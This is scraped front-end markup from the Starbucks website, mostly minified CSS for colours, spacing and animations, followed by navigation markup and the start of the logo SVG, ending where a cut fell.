(min-width:768px){.sb-fieldBase{margin-left:calc(var(--space-2)*-1);margin-right:calc(var(--space-2)*-1);padding-left:var(--space-2);padding-right:var(--space-2)}}.fieldInput{-webkit-appearance:none;appearance:none;background-color:transparent;border:0;border-radius:0;color:var(--colorBlack90);display:block;line-height:1rem;padding:0;width:100%}.fieldInput:focus{outline:none!important}:root{--topShadow:inset 0 4px 5px -3px rgba(0,0,0,.2);--leftShadow:inset 1px 0 2px rgba(0,0,0,.2)}:root{--frapBgColor:var(--colorGreenAccent);--frapMiniBgColor:var(--colorWhite);--frapHeight:var(--space-8);--frapMiniHeight:var(--space-6);--frapShadowPrimary:0 0 6px rgba(0,0,0,.24);--frapShadowSecondaryPosition:0 8px 12px;--frapShadowSecondary:var(--frapShadowSecondaryPosition) rgba(0,0,0,.14);--frapShadowSecondaryActive:var(--frapShadowSecondaryPosition) transparent;--frapTouchOffset:calc(var(--space-2)*-1)}.sb-frap{background:var(--frapBgColor);border-radius:500px;box-shadow:var(--frapShadowPrimary),var(--frapShadowSecondary);color:var(--colorTextWhite);display:inline-block;font-size:var(--textSize4);font-weight:600;line-height:1.2;overflow:hidden;padding:18px var(--space-4);position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none;transition-duration:.2s;transition-property:transform,box-shadow,width,height;transition-timing-function:var(--defaultAnimationEasing);z-index:1}.sb-frap:not(.sb-frap--disabled):not(.sb-frap--loading):active{box-shadow:0 0 6px rgba(0,0,0,.24),0 8px 12px transparent;box-shadow:var(--frapShadowPrimary),var(--frapShadowSecondaryActive);transform:translateY(4px)}@keyframes spin{0%{transform:rotate(0deg)}50%{transform:rotate(270deg)}to{transform:rotate(1turn)}}@keyframes fade{0%{opacity:0}to{opacity:1}}:root{--optionIconPadding:3px;--checkedInputAnimation:0.3s option-label-marker-expansion cubic-bezier(0.32,2.32,0.61,0.27) forwards}@keyframes option-label-marker-expansion{0%{transform:scale(0)}to{transform:scale(1)}}.option__label{cursor:pointer;display:block;padding:10px 0;position:relative}.option__labelMarker{border:1.5px solid var(--colorGreenAccent);color:transparent}.option__input:checked+.option__label .option__labelMarker{background-color:var(--colorGreenAccent);border-color:var(--colorGreenAccent);color:var(--colorTextWhite)}.option--checkbox .option__labelMarker{border-radius:25%}.option__labelIcon{margin:auto}.option__input:checked+.option__label .option__labelIcon,.option__input:checked+.option__label .option__radioIcon:before{animation:option-label-marker-expansion .3s cubic-bezier(.32,2.32,.61,.27) forwards;animation:var(--checkedInputAnimation)}.option__labelText{min-width:0;padding-left:10px;padding-top:2px}@keyframes dash{0%{stroke-dashoffset:25}to{stroke-dashoffset:-25}}:root{--colorWhite:#fff;--colorNeutralCool:#f9f9f9;--colorNeutralWarm:#f2f0eb;--colorCeramic:#edebe9;--colorBlack:#000;--colorGreenStarbucks:#006241;--colorGreenAccent:#00754a;--colorGreenLight:#d4e9e2;--colorHouseGreen:#1e3932;--colorGold:#cba258;--colorGoldLight:#dfc49d;--colorGoldLightest:#faf6ee;--colorRed:#d62b1f;--colorYellow:#fbbc05;--colorWhiteHsl:0 0% 100%;--colorNeutralCoolHsl:0 0% 98%;--colorNeutralWarmHsl:43 21% 94%;--colorCeramicHsl:30 10% 92%;--colorBlackHsl:0 0% 0%;--colorGreenStarbucksHsl:160 100% 19%;--colorGreenAccentHsl:158 100% 23%;--colorGreenLightHsl:160 32% 87%;--colorHouseGreenHsl:164 31% 17%;--colorGoldHsl:39 53% 57%;--colorGoldLightHsl:35 51% 75%;--colorGoldLightestHsl:40 55% 96%;--colorRedHsl:4 75% 48%;--colorYellowHsl:45 97% 50%;--colorBlack6:rgba(0,0,0,.06);--colorBlack10:rgba(0,0,0,.1);--colorBlack20:rgba(0,0,0,.2);--colorBlack30:rgba(0,0,0,.3);--colorBlack40:rgba(0,0,0,.4);--colorBlack50:rgba(0,0,0,.5);--colorBlack60:rgba(0,0,0,.6);--colorBlack70:rgba(0,0,0,.7);--colorBlack80:rgba(0,0,0,.8);--colorBlack90:rgba(0,0,0,.9);--colorWhite10:hsla(0,0%,100%,.1);--colorWhite20:hsla(0,0%,100%,.2);--colorWhite30:hsla(0,0%,100%,.3);--colorWhite40:hsla(0,0%,100%,.4);--colorWhite50:hsla(0,0%,100%,.5);--colorWhite60:hsla(0,0%,100%,.6);--colorWhite70:hsla(0,0%,100%,.7);--colorWhite80:hsla(0,0%,100%,.8);--colorWhite90:hsla(0,0%,100%,.9);--colorTextBlack:rgba(0,0,0,.87);--colorTextBlackSoft:rgba(0,0,0,.58);--colorTextWhite:#fff;--colorTextWhiteSoft:hsla(0,0%,100%,.7);--typefaceLoading:Helvetica Neue,Helvetica,Arial,sans-serif;--typefacePrimary:SoDoSans,Helvetica Neue,Helvetica,Arial,sans-serif;--textSize1:13px;--textSize1:1.3rem;--textSize2:14px;--textSize2:1.4rem;--textSize3:16px;--textSize3:1.6rem;--textSize4:19px;--textSize4:1.9rem;--textSize5:20px;--textSize5:2.0rem;--textSize6:22px;--textSize6:2.2rem;--textSize7:24px;--textSize7:2.4rem;--textSize8:28px;--textSize8:2.8rem;--textSize9:36px;--textSize9:3.6rem;--textSize10:50px;--textSize10:5.0rem;--letterSpacingNormal:-0.01em;--letterSpacingLoose:0.1em;--letterSpacingLooser:0.15em;--lineHeightNormal:1.5;--lineHeightCompact:1.2;--space-1:4px;--space-1:.4rem;--space-2:8px;--space-2:.8rem;--space-3:16px;--space-3:1.6rem;--space-4:24px;--space-4:2.4rem;--space-5:32px;--space-5:3.2rem;--space-6:40px;--space-6:4rem;--space-7:48px;--space-7:4.8rem;--space-8:56px;--space-8:5.6rem;--space-9:64px;--space-9:6.4rem;--frapPadding:90px;--frapPadding:9rem;--frapPaddingDouble:146px;--frapPaddingDouble:14.6rem;--logoOffsetMd:99px;--logoOffsetLg:131px;--outerGutter:16px;--outerGutter:1.6rem;--outerGutterMedium:24px;--outerGutterMedium:2.4rem;--outerGutterLarge:40px;--outerGutterLarge:4.0rem;--headerCrateOuterGutterLarge:40px;--headerCrateOuterGutterLarge:4.0rem;--floatLabelFontSizeMobile:16px;--floatLabelFontSizeMobile:1.6rem;--floatLabelActiveFontSizeMobile:13px;--floatLabelActiveFontSizeMobile:1.3rem;--floatLabelFontSizeDesktop:19px;--floatLabelFontSizeDesktop:1.9rem;--floatLabelActiveFontSizeDesktop:14px;--floatLabelActiveFontSizeDesktop:1.4rem;--formHorizontalPadding:16px;--formHorizontalPadding:1.6rem;--headerCrateProportion:40vw;--contentCrateProportion:60vw;--md-navTextInset:96px;--md-navTextInset:9.6rem;--xl-navTextInset:112px;--xl-navTextInset:11.2rem;--navBarHeightMobile:74px;--navBarHeightDesktop:106px;--globalNavHeightXs:64px;--globalNavHeightMobile:72px;--globalNavHeightTablet:83px;--globalNavHeightDesktop:99px;--globalSubnavHeight:53px;--cardBorderRadius:12px;--cardBoxShadow:0px 0px .5px 0px rgba(0,0,0,.14),0px 1px 1px 0px rgba(0,0,0,.24);--cardBackgroundColor:#fff;--columnWidthSmall:343px;--columnWidthMedium:500px;--columnWidthLarge:720px;--columnWidthXLarge:1440px;--defaultAnimationEntranceDuration:300ms;--defaultAnimationExitDuration:200ms;--defaultAnimationEasing:cubic-bezier(0.25,0.1,0.25,1);--svcRoundedCorners:3.3333%/5.298%;--svcShadowFilter:drop-shadow(0px 4px 1px rgba(0,0,0,.11)) drop-shadow(0px 0px 2px rgba(0,0,0,.24))}:root{--indicatorWidth:50%;--indicatorHeight:4px}@keyframes sb-loadingIndicator-slide{0%{transform:translateX(-100%)}to{transform:translateX(200%)}}@keyframes sb-loadingIndicator-slideToCenter{0%{transform:translateX(-100%)}to{transform:translateX(50%)}}@keyframes sb-loadingIndicator-expand{0%{left:0;width:100%}50%{background:hsl(var(--colorGreenAccentHsl));box-shadow:0 1px 5px hsl(var(--colorGreenAccentHsl)/50%);box-shadow:0 1px calc(var(--indicatorHeight) + 1px) hsl(var(--colorGreenAccentHsl)/50%)}to{background:hsl(var(--colorRedHsl));box-shadow:0 1px 5px hsl(var(--colorRedHsl)/50%);box-shadow:0 1px calc(var(--indicatorHeight) + 1px) hsl(var(--colorRedHsl)/50%);left:-55%;width:210%}}.sb-skipLinkWrapper{left:50%;position:fixed;top:12px;transform:translateX(-50%);z-index:10}@media (min-width:1024px){.sb-skipLinkWrapper{left:auto;right:var(--space-9);transform:none}}.sb-skipLink{border-radius:50px;box-shadow:0 2px 4px 0 rgba(0,0,0,.24);line-height:1.2;opacity:.01;padding:7px 16px;transform:translateY(-200%);transition:transform .2s ease-out,opacity 0ms linear .2s}.sb-skipLink:focus{opacity:1;transform:translateY(0);transition:transform .2s ease-out}:root{--duration:200ms}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}:root{--duration:300ms}@keyframes slideOpen{0%{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes slideClosed{0%{transform:translateX(0)}to{transform:translateX(100%)}}:root{--selectVerticalPadding:10px;--selectHorizontalPadding:var(--formHorizontalPadding);--selectFloatLabelPadding:15px;--selectFontSize:var(--textSize3)}:root{--activeToggleColor:var(--colorGreenAccent);--inactiveToggleColor:var(--colorTextBlackSoft);--transitionTime:0.4s;--translatePosition:20px}:root{--duration:0.4s;--verticalDistance:330%;--negativeVerticalDistance:calc(var(--verticalDistance)*-1)}@keyframes topLineAnimation{0%{transform:translateY(0) rotate(0)}33%{transform:translateY(330%) rotate(0);transform:translateY(var(--verticalDistance)) rotate(0)}66%{transform:translateY(330%) rotate(90deg);transform:translateY(var(--verticalDistance)) rotate(90deg)}to{transform:translateY(330%) rotate(135deg);transform:translateY(var(--verticalDistance)) rotate(135deg)}}@keyframes middleLineAnimation{0%{opacity:1}33%{opacity:1}34%{opacity:0}to{opacity:0}}@keyframes bottomLineAnimation{0%{transform:translateY(0) rotate(0)}33%{transform:translateY(-330%) rotate(0);transform:translateY(var(--negativeVerticalDistance)) rotate(0)}66%{transform:translateY(-330%) rotate(0);transform:translateY(var(--negativeVerticalDistance)) rotate(0)}to{transform:translateY(-330%) rotate(45deg);transform:translateY(var(--negativeVerticalDistance)) rotate(45deg)}}:root{--globalNavBoxShadow:0 1px 3px rgba(0,0,0,.1),0 2px 2px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.07)}.sb-globalNav__nav{box-shadow:var(--globalNavBoxShadow)}.sb-globalNav__logo{flex-shrink:0;height:32px;margin-bottom:var(--space-3);margin-top:var(--space-3);width:32px}@media (min-width:375px){.sb-globalNav__logo{height:40px;width:40px}}@media (min-width:768px){.sb-globalNav__logo{height:51px;width:51px}}@media (min-width:1024px){.sb-globalNav__logo{margin-bottom:var(--space-4);margin-top:var(--space-4)}}:root{--caretSpace:24px;--boxShadowPrimary:0 8px 4px rgba(0,0,0,.12);--boxShadowSecondary:0 0 2px rgba(0,0,0,.24)}.sb-card{background-color:var(--cardBackgroundColor);border-radius:var(--cardBorderRadius);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:hidden}</style><style>.main___1o3Io{position:relative;z-index:1}.footer___3gCYV{box-shadow:0-1px 3px rgba(0,0,0,.1),0-2px 2px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.07);padding-bottom:var(--space-5);padding-top:var(--space-5)}.slider___1lmdn{transition:transform .1s ease-out}.base___3dWsJ{bottom:0;right:0;z-index:1}.alwaysRelative___3FHV5{padding:var(--space-5)0 var(--space-2)!important;position:relative!important}.pushFooterOutOfView___3sEnC{min-height:calc(100vh - var(--globalNavHeightXs))}@media (min-width:375px){.pushFooterOutOfView___3sEnC{min-height:calc(100vh - var(--globalNavHeightMobile))}}@media (min-width:768px){.pushFooterOutOfView___3sEnC{min-height:calc(100vh - var(--globalNavHeightTablet))}}@media (min-width:1024px){.pushFooterOutOfView___3sEnC{min-height:calc(100vh - var(--globalNavHeightDesktop))}}:root{--deliTicketEntryDuration:200ms;--deliTicketExitDuration:100ms;--deliTicketMaxWidth:584px}:root{--toastEntryDuration:200ms;--toastExitDuration:100ms}.bottomDrawer___2id8N{bottom:0;left:0;position:fixed;right:0}@media (min-width:1024px){.contentCrateDrawer___3HgCq{left:var(--headerCrateProportion);width:var(--contentCrateProportion)}}:root{--caretSize:14px;--alertBackgroundColor:color(var(--colorRed) alpha(4%))}:root{--defaultHeartSize:100px}@keyframes heartAnimation-1___GENDe{0%{opacity:1;z-index:2}to{opacity:0;transform:translateX(var(--heartXPositionEnd)) translateY(var(--heartYPositionEnd)) scale(var(--scale)) rotate(var(--rotate))}}@keyframes heartAnimation-2___1pAfu{0%{opacity:1;z-index:2}to{opacity:0;transform:translateX(var(--heartXPositionEnd)) translateY(var(--heartYPositionEnd)) scale(var(--scale)) rotate(var(--rotate))}}@keyframes heartAnimation-3___3rzLe{0%{opacity:1;z-index:2}to{opacity:0;transform:translateX(var(--heartXPositionEnd)) translateY(var(--heartYPositionEnd)) scale(var(--scale)) rotate(var(--rotate))}}@keyframes heartAnimation-4___1AAC5{0%{opacity:1;z-index:2}to{opacity:0;transform:translateX(var(--heartXPositionEnd)) translateY(var(--heartYPositionEnd)) scale(var(--scale)) rotate(var(--rotate))}}:root{--colorWhite:#fff;--colorNeutralCool:#f9f9f9;--colorNeutralWarm:#f2f0eb;--colorCeramic:#edebe9;--colorBlack:#000;--colorGreenStarbucks:#006241;--colorGreenAccent:#00754a;--colorGreenLight:#d4e9e2;--colorHouseGreen:#1e3932;--colorGold:#cba258;--colorGoldLight:#dfc49d;--colorGoldLightest:#faf6ee;--colorRed:#d62b1f;--colorYellow:#fbbc05;--colorWhiteHsl:0 0% 100%;--colorNeutralCoolHsl:0 0% 98%;--colorNeutralWarmHsl:43 21% 94%;--colorCeramicHsl:30 10% 92%;--colorBlackHsl:0 0% 0%;--colorGreenStarbucksHsl:160 100% 19%;--colorGreenAccentHsl:158 100% 23%;--colorGreenLightHsl:160 32% 87%;--colorHouseGreenHsl:164 31% 17%;--colorGoldHsl:39 53% 57%;--colorGoldLightHsl:35 51% 75%;--colorGoldLightestHsl:40 55% 96%;--colorRedHsl:4 75% 48%;--colorYellowHsl:45 97% 50%;--colorBlack6:rgba(0,0,0,.06);--colorBlack10:rgba(0,0,0,.1);--colorBlack20:rgba(0,0,0,.2);--colorBlack30:rgba(0,0,0,.3);--colorBlack40:rgba(0,0,0,.4);--colorBlack50:rgba(0,0,0,.5);--colorBlack60:rgba(0,0,0,.6);--colorBlack70:rgba(0,0,0,.7);--colorBlack80:rgba(0,0,0,.8);--colorBlack90:rgba(0,0,0,.9);--colorWhite10:hsla(0,0%,100%,.1);--colorWhite20:hsla(0,0%,100%,.2);--colorWhite30:hsla(0,0%,100%,.3);--colorWhite40:hsla(0,0%,100%,.4);--colorWhite50:hsla(0,0%,100%,.5);--colorWhite60:hsla(0,0%,100%,.6);--colorWhite70:hsla(0,0%,100%,.7);--colorWhite80:hsla(0,0%,100%,.8);--colorWhite90:hsla(0,0%,100%,.9);--colorTextBlack:rgba(0,0,0,.87);--colorTextBlackSoft:rgba(0,0,0,.58);--colorTextWhite:#fff;--colorTextWhiteSoft:hsla(0,0%,100%,.7);--typefaceLoading:Helvetica Neue,Helvetica,Arial,sans-serif;--typefacePrimary:SoDoSans,Helvetica Neue,Helvetica,Arial,sans-serif;--textSize1:13px;--textSize1:1.3rem;--textSize2:14px;--textSize2:1.4rem;--textSize3:16px;--textSize3:1.6rem;--textSize4:19px;--textSize4:1.9rem;--textSize5:20px;--textSize5:2.0rem;--textSize6:22px;--textSize6:2.2rem;--textSize7:24px;--textSize7:2.4rem;--textSize8:28px;--textSize8:2.8rem;--textSize9:36px;--textSize9:3.6rem;--textSize10:50px;--textSize10:5.0rem;--letterSpacingNormal:-0.01em;--letterSpacingLoose:0.1em;--letterSpacingLooser:0.15em;--lineHeightNormal:1.5;--lineHeightCompact:1.2;--space-1:4px;--space-1:.4rem;--space-2:8px;--space-2:.8rem;--space-3:16px;--space-3:1.6rem;--space-4:24px;--space-4:2.4rem;--space-5:32px;--space-5:3.2rem;--space-6:40px;--space-6:4rem;--space-7:48px;--space-7:4.8rem;--space-8:56px;--space-8:5.6rem;--space-9:64px;--space-9:6.4rem;--frapPadding:90px;--frapPadding:9rem;--frapPaddingDouble:146px;--frapPaddingDouble:14.6rem;--logoOffsetMd:99px;--logoOffsetLg:131px;--outerGutter:16px;--outerGutter:1.6rem;--outerGutterMedium:24px;--outerGutterMedium:2.4rem;--outerGutterLarge:40px;--outerGutterLarge:4.0rem;--headerCrateOuterGutterLarge:40px;--headerCrateOuterGutterLarge:4.0rem;--floatLabelFontSizeMobile:16px;--floatLabelFontSizeMobile:1.6rem;--floatLabelActiveFontSizeMobile:13px;--floatLabelActiveFontSizeMobile:1.3rem;--floatLabelFontSizeDesktop:19px;--floatLabelFontSizeDesktop:1.9rem;--floatLabelActiveFontSizeDesktop:14px;--floatLabelActiveFontSizeDesktop:1.4rem;--formHorizontalPadding:16px;--formHorizontalPadding:1.6rem;--headerCrateProportion:40vw;--contentCrateProportion:60vw;--md-navTextInset:96px;--md-navTextInset:9.6rem;--xl-navTextInset:112px;--xl-navTextInset:11.2rem;--navBarHeightMobile:74px;--navBarHeightDesktop:106px;--globalNavHeightXs:64px;--globalNavHeightMobile:72px;--globalNavHeightTablet:83px;--globalNavHeightDesktop:99px;--globalSubnavHeight:53px;--cardBorderRadius:12px;--cardBoxShadow:0px 0px .5px 0px rgba(0,0,0,.14),0px 1px 1px 0px rgba(0,0,0,.24);--cardBackgroundColor:#fff;--columnWidthSmall:343px;--columnWidthMedium:500px;--columnWidthLarge:720px;--columnWidthXLarge:1440px;--defaultAnimationEntranceDuration:300ms;--defaultAnimationExitDuration:200ms;--defaultAnimationEasing:cubic-bezier(0.25,0.1,0.25,1);--svcRoundedCorners:3.3333%/5.298%;--svcShadowFilter:drop-shadow(0px 4px 1px rgba(0,0,0,.11)) drop-shadow(0px 0px 2px rgba(0,0,0,.24))}@keyframes spin___3wAo1{0%{transform:rotate(0deg)}50%{transform:rotate(270deg)}to{transform:rotate(1turn)}}@keyframes bounce___15L8c{0%,20%{-webkit-transform:translate(0)}50%{-webkit-transform:translateY(-2.5px)}80%,to{-webkit-transform:translate(0)}}.globalNav___1xPib{position:relative;z-index:2}@keyframes fill___2gIOc{0%{stroke-dashoffset:-100.531}to{stroke-dashoffset:0}}@keyframes fadeOut___3Hxnh{0%{opacity:1}to{opacity:0}}@keyframes fadeInAndSlideUp___1bLBB{0%{opacity:0;transform:translateY(33%)}to{opacity:1;transform:translateY(0)}}:root{--sprite-color:#fae26a;--buffer:-15px;--maxWidth:calc(var(--trackerMaxWidth) + var(--buffer)*-2)}@keyframes move-bubble___3MZh-{0%{transform:translate3d(-15px,-50%,0);transform:translate3d(var(--buffer),-50%,0)}to{transform:translate3d(830px,-50%,0);transform:translate3d(var(--maxWidth),-50%,0)}}@keyframes move-star-0___3KqBe{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-345.7716deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-345.7716deg)}}@keyframes move-star-1___Eu3Qh{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-69.69136deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-69.69136deg)}}@keyframes move-star-2___2Z_FD{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(1360.09259deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(1360.09259deg)}}@keyframes move-star-3___KsnRx{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(1299.1358deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(1299.1358deg)}}@keyframes move-star-4___Z1785{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(2436.32716deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(2436.32716deg)}}@keyframes move-star-5___1XYWP{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-806.11111deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-806.11111deg)}}@keyframes move-star-6___2Jo0F{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-2272.62346deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-2272.62346deg)}}@keyframes move-star-7___11HsS{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-2474.32099deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-2474.32099deg)}}@keyframes move-star-8___RVUGI{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-588.98148deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-588.98148deg)}}@keyframes move-star-9___2PAFa{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-3261.04938deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-3261.04938deg)}}@keyframes move-star-10___3KJUI{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(198.3642deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(198.3642deg)}}@keyframes move-star-11___1G1_c{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(2611.48148deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(2611.48148deg)}}@keyframes move-star-12___2Gdr3{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-1066.14198deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-1066.14198deg)}}@keyframes move-star-13___3wPsu{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-3345.61728deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-3345.61728deg)}}@keyframes move-star-14___3tBV_{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(2195.27778deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(2195.27778deg)}}@keyframes move-star-15___p2kMg{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-2287.90123deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-2287.90123deg)}}@keyframes move-star-16___2eauU{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(1893.73457deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(1893.73457deg)}}@keyframes move-star-17___1f6v1{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(-1237.59259deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(-1237.59259deg)}}@keyframes move-star-18___3ghjG{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(873.67284deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(873.67284deg)}}@keyframes move-star-19___17csl{0%{transform:translate3d(-15px,-50%,0) rotate(0deg);transform:translate3d(var(--buffer),-50%,0) rotate(0deg)}to{transform:translate3d(830px,-50%,0) rotate(2116.41975deg);transform:translate3d(var(--maxWidth),-50%,0) rotate(2116.41975deg)}}:root{--markerSize:57px;--animationDelay:500ms;--animationDuration:1500ms;--bloopScaleSmall:0.25;--bloopScaleLarge:1;--textOffset:12px;--easing:cubic-bezier(0.25,1,0.25,1)}@keyframes bloop___FefA4{0%{transform:scale(.25);transform:scale(var(--bloopScaleSmall))}5%{border-width:2px;transform:scale(1);transform:scale(var(--bloopScaleLarge))}50%{border-color:var(--colorBlack20)}95%{border-color:var(--colorGold);border-width:2px;transform:scale(1);transform:scale(var(--bloopScaleLarge))}to{border-color:var(--colorBlack20);transform:scale(.25);transform:scale(var(--bloopScaleSmall))}}@keyframes shade___1P5L1{0%{bottom:90%;right:70%}40%{bottom:90%;right:70%}60%,to{bottom:-12%;right:-12%}}@keyframes sparkle___2mZj_{0%{opacity:0;transform:scale(.1)}55%{opacity:0;transform:scale(.1) translateY(0) translateX(0)}56%{opacity:1}60%{transform:scale(.9) translateY(-20%) translateX(20%)}90%{opacity:1;transform:scale(.9) translateY(-20%) translateX(20%)}to{opacity:0;transform:scale(.1)}}@keyframes moveText___1G4qO{0%{transform:translateY(12px) translateX(-50%);transform:translateY(var(--textOffset)) translateX(-50%)}5%{transform:translateY(-50%) translateX(-50%)}50%{color:var(--colorTextBlackSoft);transform:translateY(-50%) translateX(-50%) scale(1)}60%{color:var(--colorWhite);transform:translateY(-50%) translateX(-50%) scale(1.23529411)}90%{color:var(--colorWhite);transform:translateY(-50%) translateX(-50%) scale(1.23529411)}93%{transform:translateY(12px) translateX(-50%);transform:translateY(var(--textOffset)) translateX(-50%)}96%{transform:translateY(17px) translateX(-50%);transform:translateY(calc(var(--textOffset) + 5px)) translateX(-50%)}to{color:var(--colorTextBlackSoft);transform:translateY(12px) translateX(-50%) scale(1);transform:translateY(var(--textOffset)) translateX(-50%) scale(1)}}:root{--trackerMaxWidth:800px;--barShort:3px;--barTall:15px;--barRadius:1.5px}@keyframes shrinkAndFadeMarkersAnim___Vfp7O{0%{opacity:1;transform:scale(.25)}50%,to{opacity:0;transform:scale(.1)}}@keyframes shrinkAndFadePointerAnim___3J0sm{0%{opacity:1;transform:scale(1)}50%,to{opacity:0;transform:scale(.25)}}@keyframes expandStarsBarAnim___eHrKu{0%,50%{opacity:0}51%{height:3px;height:var(--barShort);opacity:1}to{height:15px;height:var(--barTall)}}</style>
 <style>.tooltip___1rMd5{bottom:100%;left:90px;width:250px;z-index:2}@media (max-width:479px){.tooltip___1rMd5{width:200px}}.tooltip___1m-8f{bottom:100%;right:0;width:400px;z-index:2}@media (max-width:767px){.tooltip___1m-8f{width:210px}}@media (min-width:768px){.column___16YAQ{border-radius:var(--cardBorderRadius);box-shadow:0 2px 4px rgba(0,0,0,.07),0 4px 5px rgba(0,0,0,.06),0 1px 10px rgba(0,0,0,.1)}}</style>
 
 
 
 
 
 
 
 
 <div id=consent_blackbar></div>
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NXP5CQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<div id=js-content class="relative height-100" style=z-index:0><div><div class="sb-skipLinkWrapper invisible"><a class="inline-block bg-greenAccent color-textWhite text-bold text-noUnderline sb-skipLink visible" href=#content>Skip to main content</a></div><div><header class="sb-globalNav globalNav___1xPib" data-e2e=navigationBar><nav aria-label=Global class="sb-globalNav__nav bg-white"><div class=sb-global-gutters><div class=flex><div><div class="sb-globalNav__logo mr3 md-mr4 lg-mr6"><a aria-label="Home, Starbucks" class=block href=https://www.starbucks.com/><svg aria-hidden=true focusable=false height=100% viewBox="0 0 62 62" width=100% xmlns=http://www.w3.org/2000/svg><circle cx=31 cy=31 fill=#ffffff r=30.002></circle><path d="M34.017 13.969c-.263-.047-1.531-.26-3.017-.26s-2.754.212-3.017.26c-.151.027-.209-.121-.094-.207.104-.077 3.11-2.365 3.11-2.365l3.109 2.365c.117.086.06.234-.091.207zm-5.194 14.856s-.159.057-.201.197c.63.484 1.064 1.585 2.378 1.585s1.748-1.101 2.377-1.585c-.041-.141-.2-.197-.2-.197s-.823.194-2.177.194-2.177-.194-2.177-.194zm2.177-1.853c-.365 0-.445-.138-.694-.137-.237.001-.697.19-.797.363.007.088.039.167.103.237.532.08.772.376 1.389.376s.856-.296 1.389-.376c.062-.07.096-.148.103-.237-.099-.173-.56-.361-.798-.363-.25-.002-.331.137-.695.137zm29.956 5.673c-.038.717-.102 1.428-.19 2.131-3.396.562-4.61-2.464-8.089-2.312.208.738.377 1.49.507 2.258 2.869-.002 4.025 2.68 7.217 2.285-.168.82-.37 1.629-.603 2.426-2.524.248-3.413-2.26-6.334-2.191.024.416.037.836.037 1.26l-.012.701 5.672 2.164c-.297.807-.629 1.596-.991 2.369-1.705-.094-2.293-2.281-4.887-2.107-.078.561-.177 1.115-.295 1.662 2.253-.158 2.738 1.916 4.352 2.084-.411.75-.854 1.48-1.325 2.191-.956-.512-1.785-2.057-3.598-2.152.186-.574.349-1.156.487-1.748-1.608 0-3.447-.627-4.989-2.031.5-2.846-3.917-5.744-3.917-7.828 0-2.264 1.145-3.517 1.145-6.569 0-2.265-1.1-4.722-2.759-6.401-.321-.326-.65-.59-1.028-.827 1.524 1.886 2.694 4.122 2.694 6.712 0 